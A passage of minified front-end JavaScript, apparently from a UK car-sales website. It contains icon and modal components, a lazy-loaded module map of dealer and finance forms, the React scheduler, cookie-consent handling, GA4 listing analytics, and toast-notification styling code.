Intl.NumberFormat("en-GB",{style:"currency",currency:"GBP",minimumFractionDigits:t?0:2,maximumFractionDigits:2}).format(+e)}function y(e){return"s"===e[e.length-1].toLowerCase()?e:"".concat(e,"s")}function x(e,t){return e&&e[t]||null}function w(e,t,n,i){if(!e)return"";let r="".concat(e,"=").concat(t);return r+=";max-age=".concat(n||2592e3),r+=";path=".concat(i||"/"),document.cookie=r,r}function _(e,t){try{(this instanceof HTMLElement?this:window).dispatchEvent(new CustomEvent(e,{detail:t}))}catch(e){return!1}return!0}},6865:()=>{window.m.Reducer().add({name:"Recent",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{vehicles:[]},t=arguments.length>1?arguments[1]:void 0;return"SET_RECENT"===t.type?Object.assign({},e,{vehicles:t.data}):e}})},6896:(e,t,n)=>{"use strict";n.d(t,{A:()=>l});var i=n(8168),r=n(45),o=n(6540),a=n(7343);const s=["colour"];function l(e){let{colour:t=a.M.contentPrimary}=e,n=(0,r.A)(e,s);return o.createElement("svg",(0,i.A)({},n,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"chevron-right"}),o.createElement("path",{fillRule:"evenodd",fill:t,d:"M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"}))}},6925:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},7003:(e,t,n)=>{"use strict";n.d(t,{xp:()=>i.A,aZ:()=>r.A,mb:()=>s,BT:()=>l.A,rw:()=>c,np:()=>u});var i=n(7125),r=n(1648),o=n(8168),a=n(6540);function s(e){return a.createElement("svg",(0,o.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("g",null,a.createElement("path",{fillRule:"evenodd",fill:"currentColor",d:"M30.007-.035H9.979c-2.754 0-4.982 2.253-4.982 5.007l-.025 40.056c0 2.754 2.228 5.007 4.982 5.007H40.02a5.022 5.022 0 005.007-5.007V14.986L30.007-.035zm-15.021 35.05h20.028v5.006H14.986v-5.007zm0-10.015h20.028v5.007H14.986V25zm12.518-7.51V3.72l13.769 13.77h-13.77z",stroke:"null"})))}var l=n(7853);function c(e){return a.createElement("svg",(0,o.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("g",{stroke:"null",fill:"currentColor"},a.createElement("path",{d:"M2.425 4.798a4.49 4.49 0 014.49-4.49H29.36a4.49 4.49 0 014.49 4.49v40.404a4.49 4.49 0 01-4.49 4.49H6.915a4.49 4.49 0 01-4.49-4.49V4.798zm22.447 0h4.489v40.404H6.915V4.798h4.489a4.49 4.49 0 004.49 4.49h4.488a4.49 4.49 0 004.49-4.49z",clipRule:"evenodd",fillRule:"evenodd"}),a.createElement("path",{stroke:"#fff",d:"M21.473 37.346v1.703l1.204-1.205 4.732-4.731H44.4a3.182 3.182 0 003.175-3.175V15.124a3.182 3.182 0 00-3.175-3.175H24.647a3.182 3.182 0 00-3.174 3.175v22.222z"})))}function u(e){return a.createElement("svg",(0,o.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("g",{stroke:"null"},a.createElement("path",{fill:"currentColor",d:"M4.042 4.655a4.5 4.5 0 014.5-4.5h22.5a4.5 4.5 0 014.5 4.5v40.501a4.5 4.5 0 01-4.5 4.5H8.538a4.5 4.5 0 01-4.497-4.5v-40.5zm22.502 0h4.497v40.501H8.544v-40.5h4.5a4.5 4.5 0 004.499 4.5h4.5a4.5 4.5 0 004.5-4.5z",clipRule:"evenodd",fillRule:"evenodd"}),a.createElement("path",{d:"M30.914 19.956h7.072v9.9h-7.072v-9.9z",fill:"#fff"}),a.createElement("path",{stroke:"#fff",fill:"currentColor",d:"M21.367 24.906c0-6.831 5.545-12.376 12.376-12.376s12.375 5.545 12.375 12.376S40.574 37.28 33.743 37.28s-12.376-5.544-12.376-12.375zm17.326 0l-7.425-5.57v11.138l7.425-5.568z",clipRule:"evenodd",fillRule:"evenodd"})))}},7041:(e,t,n)=>{"use strict";n.d(t,{A:()=>l});var i=n(4520),r=n(4164),o=n(4644),a=n(6540),s=n(1248);function l(e){let{children:t,className:n,description:l,fallback:c=a.createElement("p",{className:"radix_modal__fallback small-margin-t"},"Loading…"),onOpenChange:u,open:d,addPadding:h=!1,hideClose:f=!1,showTitle:p=!0,title:m}=e;return a.createElement(i.bL,{open:d,onOpenChange:u},a.createElement(i.ZL,null,a.createElement(i.hJ,{className:"radix_modal__overlay"}),a.createElement(i.UC,{className:(0,r.A)("radix_modal__content",n),"aria-modal":"true",onEscapeKeyDown:e=>f&&e.preventDefault(),onPointerDownOutside:e=>f&&e.preventDefault()},a.createElement(o.s6,null,a.createElement(i.VY,{className:"radix_modal__description"},l)),p?a.createElement("div",{className:"radix_modal__header"},a.createElement(i.hE,{className:"radix_modal__title"},m),!f&&a.createElement(i.bm,{asChild:!0},a.createElement("button",{type:"button",className:"radix_modal__close","aria-label":"Close"},a.createElement(s.w,{width:24,height:25})))):a.createElement(a.Fragment,null,a.createElement(o.s6,null,a.createElement(i.hE,{className:"radix_modal__title"},m)),!f&&a.createElement(i.bm,{asChild:!0},a.createElement("button",{type:"button",className:"radix_modal__close no-title","aria-label":"Close"},a.createElement(s.w,{width:24,height:25})))),a.createElement("div",{className:(0,r.A)("radix_modal__body",{padded:h})},a.createElement(a.Suspense,{fallback:c},t)))))}},7125:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var i=n(8168),r=n(6540);function o(e){return r.createElement("svg",(0,i.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"camera"}),r.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),r.createElement("g",null,r.createElement("path",{d:"M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12",fillRule:"evenodd",fill:"currentColor",stroke:"null"})))}},7343:(e,t,n)=>{"use strict";n.d(t,{M:()=>i});const i={primary:"rgba(81, 245, 141, 1)",secondary:"rgba(17, 56, 43, 1)",contentPrimary:"rgba(5, 15, 12, 1)",contentSecondary:"rgba(69, 71, 70, 1)",contentLink:"rgba(31, 135, 69, 1)",neutral:"rgba(226, 231, 229, 1)",neutral1:"rgba(248, 249, 249, 1)",neutral2:"rgba(241, 243, 242, 1)",negative:"rgba(166, 27, 20, 1)",positive:"rgba(23, 115, 57, 1)",warning:"rgba(237, 200, 67, 1)",white:"rgba(255, 255, 255, 1)",accentBlue:"rgba(80, 197, 241, 1)",accentGreen:"rgba(81, 245, 141, 1)",accentOrange:"rgba(255, 163, 71, 1)",accentPurple:"rgba(125, 110, 238, 1)",accentRed:"rgba(255, 93, 84, 1)",accentYellow:"rgba(245, 220, 81, 1)",contentPrimaryOpaque:"rgba(5, 15, 12, .7)",primaryOpaque:"rgba(81, 245, 141, .7)",punchYellow:"rgba(251, 187, 0, 1)"}},7347:(e,t,n)=>{var i={"./cap-hpi-overlay.tsx":[5055,2813],"./carmoney-overlay.tsx":[2185,2473],"./cazoo-qr.tsx":[2860,2300],"./dealer-map.tsx":[6753,9134,7242],"./fail.cy.tsx":[8516,7789],"./fail.tsx":[8988,6620],"./finance-explained.tsx":[5165,199],"./finance-rep-example-overlay.tsx":[456,2738],"./finance-terms.tsx":[1790,7728],"./forms/complete-account.tsx":[9763,2421],"./forms/contact-dealer-item.cy.tsx":[4104,8682,6197],"./forms/contact-dealer-item.tsx":[9776,8682,7572],"./forms/contact-dealer-sms.cy.tsx":[5338,8682,5233],"./forms/contact-dealer-sms.tsx":[4214,8682,2544],"./forms/contact-dealer.cy.tsx":[234,8682,6753],"./forms/contact-dealer.tsx":[6038,8682,6624],"./forms/contact-page-consumer.tsx":[3367,536,2539],"./forms/contact-page-dealer.tsx":[8920,536,7540],"./forms/merchandising-finance-enquiry.cy.tsx":[581,8682,6336],"./forms/merchandising-finance-enquiry.tsx":[2955,8682,7999],"./forms/password-reminder.tsx":[5856,4492],"./forms/register.tsx":[709,3461],"./forms/report-ad.tsx":[1367,2082],"./forms/signin.tsx":[682,3548],"./forms/trade-a-vehicle.tsx":[8015,8682,8015,6089],"./generation-info.tsx":[165,3219],"./gumtree-redirect.cy.tsx":[6994,455],"./gumtree-redirect.tsx":[6334,1678],"./iframe.tsx":[1352,244],"./modal-iframe.tsx":[5788,4060],"./modal-list.tsx":[3076,9128],"./motors-review.tsx":[8993,2979],"./my-saved-search-edit.tsx":[6022,4654],"./online-dealer-dealership-modal.tsx":[9007,3607],"./online-dealer-modal.tsx":[9943,3653],"./operating-status.tsx":[5694,5084],"./out-of-hours-overlay.tsx":[947,3695],"./postcode-prompt.tsx":[6642,6428],"./pricing-hub-compare-overlay.tsx":[8819,7813],"./pricing-hub-filter-overlay.tsx":[4604,9728],"./reduced-list.tsx":[4623,7879],"./review-list.tsx":[9005,3701],"./running-cost-modal.tsx":[5664,5649],"./save-search-form.tsx":[9235,2655],"./social-share.tsx":[6147,2131],"./success.tsx":[2707,8777],"./vehicle-description-modal.tsx":[5099,3085],"./vehicle-spec-modal.tsx":[9684,6536]};function r(e){if(!n.o(i,e))return Promise.resolve().then(()=>{var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t});var t=i[e],r=t[0];return Promise.all(t.slice(1).map(n.e)).then(()=>n(r))}r.keys=()=>Object.keys(i),r.id=7347,e.exports=r},7463:(e,t)=>{"use strict";var n,i,r,o;if("object"==typeof performance&&"function"==typeof performance.now){var a=performance;t.unstable_now=function(){return a.now()}}else{var s=Date,l=s.now();t.unstable_now=function(){return s.now()-l}}if("undefined"==typeof window||"function"!=typeof MessageChannel){var c=null,u=null,d=function(){if(null!==c)try{var e=t.unstable_now();c(!0,e),c=null}catch(e){throw setTimeout(d,0),e}};n=function(e){null!==c?setTimeout(n,0,e):(c=e,setTimeout(d,0))},i=function(e,t){u=setTimeout(e,t)},r=function(){clearTimeout(u)},t.unstable_shouldYield=function(){return!1},o=t.unstable_forceFrameRate=function(){}}else{var h=window.setTimeout,f=window.clearTimeout;if("undefined"!=typeof console){var p=window.cancelAnimationFrame;"function"!=typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),"function"!=typeof p&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills")}var m=!1,g=null,b=-1,v=5,y=0;t.unstable_shouldYield=function(){return t.unstable_now()>=y},o=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):v=0<e?Math.floor(1e3/e):5};var x=new MessageChannel,w=x.port2;x.port1.onmessage=function(){if(null!==g){var e=t.unstable_now();y=e+v;try{g(!0,e)?w.postMessage(null):(m=!1,g=null)}catch(e){throw w.postMessage(null),e}}else m=!1},n=function(e){g=e,m||(m=!0,w.postMessage(null))},i=function(e,n){b=h(function(){e(t.unstable_now())},n)},r=function(){f(b),b=-1}}function _(e,t){var n=e.length;e.push(t);e:for(;;){var i=n-1>>>1,r=e[i];if(!(void 0!==r&&0<k(r,t)))break e;e[i]=t,e[n]=r,n=i}}function E(e){return void 0===(e=e[0])?null:e}function S(e){var t=e[0];if(void 0!==t){var n=e.pop();if(n!==t){e[0]=n;e:for(var i=0,r=e.length;i<r;){var o=2*(i+1)-1,a=e[o],s=o+1,l=e[s];if(void 0!==a&&0>k(a,n))void 0!==l&&0>k(l,a)?(e[i]=l,e[s]=n,i=s):(e[i]=a,e[o]=n,i=o);else{if(!(void 0!==l&&0>k(l,n)))break e;e[i]=l,e[s]=n,i=s}}}return t}return null}function k(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}var C=[],M=[],A=1,O=null,P=3,T=!1,N=!1,D=!1;function R(e){for(var t=E(M);null!==t;){if(null===t.callback)S(M);else{if(!(t.startTime<=e))break;S(M),t.sortIndex=t.expirationTime,_(C,t)}t=E(M)}}function I(e){if(D=!1,R(e),!N)if(null!==E(C))N=!0,n(L);else{var t=E(M);null!==t&&i(I,t.startTime-e)}}function L(e,n){N=!1,D&&(D=!1,r()),T=!0;var o=P;try{for(R(n),O=E(C);null!==O&&(!(O.expirationTime>n)||e&&!t.unstable_shouldYield());){var a=O.callback;if("function"==typeof a){O.callback=null,P=O.priorityLevel;var s=a(O.expirationTime<=n);n=t.unstable_now(),"function"==typeof s?O.callback=s:O===E(C)&&S(C),R(n)}else S(C);O=E(C)}if(null!==O)var l=!0;else{var c=E(M);null!==c&&i(I,c.startTime-n),l=!1}return l}finally{O=null,P=o,T=!1}}var j=o;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){N||T||(N=!0,n(L))},t.unstable_getCurrentPriorityLevel=function(){return P},t.unstable_getFirstCallbackNode=function(){return E(C)},t.unstable_next=function(e){switch(P){case 1:case 2:case 3:var t=3;break;default:t=P}var n=P;P=t;try{return e()}finally{P=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=j,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=P;P=e;try{return t()}finally{P=n}},t.unstable_scheduleCallback=function(e,o,a){var s=t.unstable_now();switch("object"==typeof a&&null!==a?a="number"==typeof(a=a.delay)&&0<a?s+a:s:a=s,e){case 1:var l=-1;break;case 2:l=250;break;case 5:l=1073741823;break;case 4:l=1e4;break;default:l=5e3}return e={id:A++,callback:o,priorityLevel:e,startTime:a,expirationTime:l=a+l,sortIndex:-1},a>s?(e.sortIndex=a,_(M,e),null===E(C)&&e===E(M)&&(D?r():D=!0,i(I,a-s))):(e.sortIndex=l,_(C,e),N||T||(N=!0,n(L))),e},t.unstable_wrapCallback=function(e){var t=P;return function(){var n=P;P=t;try{return e.apply(this,arguments)}finally{P=n}}}},7512:(e,t,n)=>{"use strict";var i=n(6540),r=n(961),o=n(9023),a=n.n(o),s=n(6615);!function(){const e={};let t=null;function n(){return!1}function i(e,t){return window.m.debug&&console.warn("Error! tried to use m.Store.".concat(e||"access"," before instantiation"),t),!1}function r(){let e=null;return{get:function(t){const n=e;return!0===t&&(e=null),!!(0,s.Gv)(n)&&Object.assign({},n)},add:function(t){const{name:n}=t,{func:i}=t;return e||(e={}),"string"==typeof n&&"function"==typeof i&&(window.m.debug&&e[n]&&console.warn('Careful! Reducer "'.concat(n,'" was overwritten')),e[n]=i),this}}}function o(t){return"string"==typeof t?"function"==typeof e[t]?e[t]:n:(0,s.Gv)(t)?a()(e,t):e}const l=o();window.m={Reducer:function(){return t||(t=new r),t},Action:o,Actions:l,Store:{subscribe:i.bind(null,"subscribe"),dispatch:i.bind(null,"dispatch"),getState:i.bind(null,"getState")},debug:!1,version:"4.9.666"}}(window,document);n(8283),n(3762);var l=n(1958);!function(){let e=!1;const t="#onetrust-consent-sdk",n="ot-banner-fadeout";document.querySelectorAll("[data-privacy-link]").forEach(e=>{e.addEventListener("click",e=>{var i;e.stopPropagation();const r=document.querySelector(t);if(!r)return;r.classList.remove(n),r.style.pointerEvents="auto",null===(i=window)||void 0===i||null===(i=i.OneTrust)||void 0===i||i.ToggleInfoDisplay();const o=()=>{const e=document.querySelector("#onetrust-pc-sdk");e&&"none"!==e.style.display?requestAnimationFrame(o):(r.classList.add(n),r.style.pointerEvents="none")};requestAnimationFrame(o)})});const i=e=>{const r=e.target||null;if(!r)return;const o=r.closest(t),a="ot-sdk-btn"===r.id;o||a||((()=>{const e=document.querySelector(t);e&&(e.classList.add(n),e.style.pointerEvents="none")})(),document.body.removeEventListener("click",i,!0),document.body.removeEventListener("touchstart",i,!0))};window.addEventListener("m:OneTrustReady",()=>{var n;if(!e){var r;(null!==(r=window)&&void 0!==r&&null!==(r=r.OneTrust)&&void 0!==r&&r.IsAlertBoxClosedAndValid?!window.OneTrust.IsAlertBoxClosedAndValid():null!==document.querySelector(t))&&(document.body.addEventListener("click",i,!0),document.body.addEventListener("touchstart",i,!0),new Promise((e,t)=>{var n;if("function"!=typeof(null===(n=window)||void 0===n?void 0:n.__tcfapi))return console.error("__tcfapi not present on window"),void t(new Error("__tcfapi not present on window"));try{window.__tcfapi("addEventListener",2,(t,n)=>{!n||"tcloaded"!==t.eventStatus&&"useractioncomplete"!==t.eventStatus||(window.__tcfapi("removeEventListener",2,e=>{e||console.error("failed to remove tcfapi event listener")},t.listenerId),e())})}catch(e){t(e)}}).then(()=>{document.body.removeEventListener("click",i,!0),document.body.removeEventListener("touchstart",i,!0)}).catch(e=>{console.error("tcLoadedSub failed",(0,l.u1)(e))})),e=!0}null!==(n=window.OneTrust)&&void 0!==n&&n.IsAlertBoxClosedAndValid()&&localStorage.setItem("cookieBannerInteraction","true")})}();(()=>{const e=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],i=arguments.length>3?arguments[3]:void 0;const r=[];return Array.isArray(n)&&n.sort((e,t)=>e.Position-t.Position).forEach(n=>r.push(((e,t,n,i)=>({customer:n.Dealer.Customer,item_id:n.VehicleId,item_name:"".concat(n.Manufacturer," ").concat(n.Model," - ").concat(n.Title),index:void 0!==i?n.Position+i:n.Position,item_brand:n.Manufacturer,item_category:7===n.VehicleType?"van":"car",item_list_id:t,item_list_name:e,item_promotion_name:n.IsFeaturedAdvert?"featured":n.Reduced?"reduced":"standard",item_variant:n.Model,price:n.Price,quantity:1,dealer_name:n.Dealer.Name,dealer_id:n.Dealer.Id,dealer_group_id:n.Dealer.GroupId,dealer_score:n.Dealer.ReviewSummary.ScorePercentage>0?Math.round(n.Dealer.ReviewSummary.ScorePercentage):void 0,image_count:n.ImageCount,sold_status:n.Sold?"yes":"no",viewed_status:n.IsEnquired?"enquired":n.IsViewed?"viewed":"standard"}))(e,t,n,i))),r};window.ga4.ecommerceList=(t,n,i,r)=>{var o,a;const s={event:"view_item_list",ecommerce:{item_list_id:n,item_list_name:t,items:e(t,n,i,r)}};null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||o.pushData({ecommerce:null}),null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(s)},window.ga4.ecommerceSelectItem=(e,t,n,i)=>{var r,o;const a={event:"select_item",ecommerce:{item_list_id:t,item_list_name:e,items:[{customer:n.Dealer.Customer,item_id:n.VehicleId,item_name:"".concat(n.Manufacturer," ").concat(n.Model," - ").concat(n.Title),index:i||n.Position,item_brand:n.Manufacturer,item_category:n.vehicleType||7===n.VehicleType?"van":"car",item_list_id:t,item_list_name:e,item_promotion_name:n.IsFeaturedAdvert?"featured":n.Reduced?"reduced":"standard",item_variant:n.Model,price:n.Price,quantity:1,dealer_name:n.Dealer.Name,dealer_id:n.Dealer.Id,dealer_group_id:n.Dealer.GroupId,dealer_score:n.Dealer.ReviewSummary.ScorePercentage>0?Math.round(n.Dealer.ReviewSummary.ScorePercentage):void 0,image_count:n.ImageCount,sold_status:n.Sold?"yes":"no",viewed_status:n.IsEnquired?"enquired":n.IsViewed?"viewed":"standard"}]}};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData({ecommerce:null}),null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||o.pushData(a)},window.ga4.ecommerceViewItem=e=>{var t,n;const i={event:"view_item",ecommerce:{currency:"GBP",value:e.price,items:[e]}};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData({ecommerce:null}),null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(i)}})();var c=n(8486);let u={data:""},d=e=>{if("object"==typeof window){let t=(e?e.querySelector("#_goober"):window._goober)||Object.assign(document.createElement("style"),{innerHTML:" ",id:"_goober"});return t.nonce=window.__nonce__,t.parentNode||(e||document.head).appendChild(t),t.firstChild}return e||u},h=/(?:([\u0080-\uFFFF\w-%@]+) *:? *([^{;]+?);|([^;}{]*?) *{)|(}\s*)/g,f=/\/\*[^]*?\*\/|  +/g,p=/\n+/g,m=(e,t)=>{let n="",i="",r="";for(let o in e){let a=e[o];"@"==o[0]?"i"==o[1]?n=o+" "+a+";":i+="f"==o[1]?m(a,o):o+"{"+m(a,"k"==o[1]?"":t)+"}":"object"==typeof a?i+=m(a,t?t.replace(/([^,])+/g,e=>o.replace(/([^,]*:\S+\([^)]*\))|([^,])+/g,t=>/&/.test(t)?t.replace(/&/g,e):e?e+" "+t:t)):o):null!=a&&(o=/^--/.test(o)?o:o.replace(/[A-Z]/g,"-$&").toLowerCase(),r+=m.p?m.p(o,a):o+":"+a+";")}return n+(t&&r?t+"{"+r+"}":r)+i},g={},b=e=>{if("object"==typeof e){let t="";for(let n in e)t+=n+b(e[n]);return t}return e},v=(e,t,n,i,r)=>{let o=b(e),a=g[o]||(g[o]=(e=>{let t=0,n=11;for(;t<e.length;)n=101*n+e.charCodeAt(t++)>>>0;return"go"+n})(o));if(!g[a]){let t=o!==e?e:(e=>{let t,n,i=[{}];for(;t=h.exec(e.replace(f,""));)t[4]?i.shift():t[3]?(n=t[3].replace(p," ").trim(),i.unshift(i[0][n]=i[0][n]||{})):i[0][t[1]]=t[2].replace(p," ").trim();return i[0]})(e);g[a]=m(r?{["@keyframes "+a]:t}:t,n?"":"."+a)}let s=n&&g.g?g.g:null;return n&&(g.g=g[a]),((e,t,n,i)=>{i?t.data=t.data.replace(i,e):-1===t.data.indexOf(e)&&(t.data=n?e+t.data:t.data+e)})(g[a],t,i,s),a};function y(e){let t=this||{},n=e.call?e(t.p):e;return v(n.unshift?n.raw?((e,t,n)=>e.reduce((e,i,r)=>{let o=t[r];if(o&&o.call){let e=o(n),t=e&&e.props&&e.props.className||/^go/.test(e)&&e;o=t?"."+t:e&&"object"==typeof e?e.props?"":m(e,""):!1===e?"":e}return e+i+(null==o?"":o)},""))(n,[].slice.call(arguments,1),t.p):n.reduce((e,n)=>Object.assign(e,n&&n.call?n(t.p):n),{}):n,d(t.target),t.g,t.o,t.k)}y.bind({g:1});let x,w,_,E=y.bind({k:1});function S(e,t){let n=this||{};return function(){let i=arguments;function r(o,a){let s=Object.assign({},o),l=s.className||r.className;n.p=Object.assign({theme:w&&w()},s),n.o=/ *go\d+/.test(l),s.className=y.apply(n,i)+(l?" "+l:""),t&&(s.ref=a);let c=e;return e[0]&&(c=s.as||e,delete s.as),_&&c[0]&&_(s),x(c,s)}return t?t(r):r}}var k=(e,t)=>(e=>"function"==typeof e)(e)?e(t):e,C=(()=>{let e=0;return()=>(++e).toString()})(),M=(()=>{let e;return()=>{if(void 0===e&&typeof window<"u"){let t=matchMedia("(prefers-reduced-motion: reduce)");e=!t||t.matches}return e}})(),A="default",O=(e,t)=>{let{toastLimit:n}=e.settings;switch(t.type){case 0:return{...e,toasts:[t.toast,...e.toasts].slice(0,n)};case 1:return{...e,toasts:e.toasts.map(e=>e.id===t.toast.id?{...e,...t.toast}:e)};case 2:let{toast:i}=t;return O(e,{type:e.toasts.find(e=>e.id===i.id)?1:0,toast:i});case 3:let{toastId:r}=t;return{...e,toasts:e.toasts.map(e=>e.id===r||void 0===r?{...e,dismissed:!0,visible:!1}:e)};case 4:return void 0===t.toastId?{...e,toasts:[]}:{...e,toasts:e.toasts.filter(e=>e.id!==t.toastId)};case 5:return{...e,pausedAt:t.time};case 6:let o=t.time-(e.pausedAt||0);return{...e,pausedAt:void 0,toasts:e.toasts.map(e=>({...e,pauseDuration:e.pauseDuration+o}))}}},P=[],T={toasts:[],pausedAt:void 0,settings:{toastLimit:20}},N={},D=(e,t=A)=>{N[t]=O(N[t]||T,e),P.forEach(([e,n])=>{e===t&&n(N[t])})},R=e=>Object.keys(N).forEach(t=>D(e,t)),I=(e=A)=>t=>{D(t,e)},L={blank:4e3,error:4e3,success:2e3,loading:1/0,custom:4e3},j=e=>(t,n)=>{let i=((e,t="blank",n)=>({createdAt:Date.now(),visible:!0,dismissed:!1,type:t,ariaProps:{role:"status","aria-live":"polite"},message:e,pauseDuration:0,...n,id:(null==n?void 0:n.id)||C()}))(t,e,n);return I(i.toasterId||(e=>Object.keys(N).find(t=>N[t].toasts.some(t=>t.id===e)))(i.id))({type:2,toast:i}),i.id},F=(e,t)=>j("blank")(e,t);F.error=j("error"),F.success=j("success"),F.loading=j("loading"),F.custom=j("custom"),F.dismiss=(e,t)=>{let n={type:3,toastId:e};t?I(t)(n):R(n)},F.dismissAll=e=>F.dismiss(void 0,e),F.remove=(e,t)=>{let n={type:4,toastId:e};t?I(t)(n):R(n)},F.removeAll=e=>F.remove(void 0,e),F.promise=(e,t,n)=>{let i=F.loading(t.loading,{...n,...null==n?void 0:n.loading});return"function"==typeof e&&(e=e()),e.then(e=>{let r=t.success?k(t.success,e):void 0;return r?F.success(r,{id:i,...n,...null==n?void 0:n.success}):F.dismiss(i),e}).catch(e=>{let r=t.error?k(t.error,e):void 0;r?F.error(r,{id:i,...n,...null==n?void 0:n.error}):F.dismiss(i)}),e};var z=(e,t="default")=>{let{toasts:n,pausedAt:r}=((e={},t=A)=>{let[n,r]=(0,i.useState)(N[t]||T),o=(0,i.useRef)(N[t]);(0,i.useEffect)(()=>(o.current!==N[t]&&r(N[t]),P.push([t,r]),()=>{let e=P.findIndex(([e])=>e===t);e>-1&&P.splice(e,1)}),[t]);let a=n.toasts.map(t=>{var n,i,r;return{...e,...e[t.type],...t,removeDelay:t.removeDelay||(null==(n=e[t.type])?void 0:n.removeDelay)||(null==e?void 0:e.removeDelay),duration:t.duration||(null==(i=e[t.type])?void 0:i.duration)||(null==e?void 0:e.duration)||L[t.type],style:{...e.style,...null==(r=e[t.type])?void 0:r.style,...t.style}}});return{...n,toasts:a}})(e,t),o=(0,i.useRef)(new Map).current,a=(0,i.useCallback)((e,t=1e3)=>{if(o.has(e))return;let n=setTimeout(()=>{o.delete(e),s({type:4,toastId:e})},t);o.set(e,n)},[]);(0,i.useEffect)(()=>{if(r)return;let e=Date.now(),i=n.map(n=>{if(n.duration===1/0)return;let i=(n.duration||0)+n.pauseDuration-(e-n.createdAt);if(!(i<0))return setTimeout(()=>F.dismiss(n.id,t),i);n.visible&&F.dismiss(n.id)});return()=>{i.forEach(e=>e&&clearTimeout(e))}},[n,r,t]);let s=(0,i.useCallback)(I(t),[t]),l=(0,i.useCallback)(()=>{s({type:5,time:Date.now()})},[s]),c=(0,i.useCallback)((e,t)=>{s({type:1,toast:{id:e,height:t}})},[s]),u=(0,i.useCallback)(()=>{r&&s({type:6,time:Date.now()})},[r,s]),d=(0,i.useCallback)((e,t)=>{let{reverseOrder:i=!1,gutter:r=8,defaultPosition:o}=t||{},a=n.filter(t=>(t.position||o)===(e.position||o)&&t.height),s=a.findIndex(t=>t.id===e.id),l=a.filter((e,t)=>t<s&&e.visible).length;return a.filter(e=>e.visible).slice(...i?[l+1]:[0,l]).reduce((e,t)=>e+(t.height||0)+r,0)},[n]);return(0,i.useEffect)(()=>{n.forEach(e=>{if(e.dismissed)a(e.id,e.removeDelay);else{let t=o.get(e.id);t&&(clearTimeout(t),o.delete(e.id))}})},[n,a]),{toasts:n,handlers:{updateHeight:c,startPause:l,endPause:u,calculateOffset:d}}},V=E`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
 transform: scale(1) rotate(45deg);
  opacity: 1;
}`,H=E`
from {
  transform: scale(0);
  opacity: 0;
}
to {
  transform: scale(1);
  opacity: 1;
}`,B=E`
from {
  transform: scale(0) rotate(90deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(90deg);
	opacity: 1;
}`,W=S("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
  border-radius: 10px;
  background: ${e=>e.primary||"#ff4b4b"};
  position: relative;
  transform: rotate(45deg);

  animation: ${V} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;

  &:after,
  &:before {
    content: '';
    animation: ${H} 0.15s ease-out forwards;
    animation-delay: 150ms;
    position: absolute;
    border-radius: 3px;
    opacity: 0;
    background: ${e=>e.secondary||"#fff"};
    bottom: 9px;
    left: 4px;
    height: 2px;
    width: 12px;
  }

  &:before {
    animation: ${B} 0.15s ease-out forwards;
    animation-delay: 180ms;
    transform: rotate(90deg);
  }
`,U=E`
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
`,q=S("div")`
  width: 12px;
  height: 12px;
  box-sizing: border-box;
  border: 2px solid;
  border-radius: 100%;
  border-color: ${e=>e.secondary||"#e0e0e0"};
  border-right-color: ${e=>e.primary||"#616161"};
  animation: ${U} 1s linear infinite;
`,$=E`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(45deg);
	opacity: 1;
}`,Y=E`
0% {
	height: 0;
	width: 0;
	opacity: 0;
}
40% {
  height: 0;
	width: 6px;
	opacity: 1;
}
100% {
  opacity: 1;
  height: 10px;
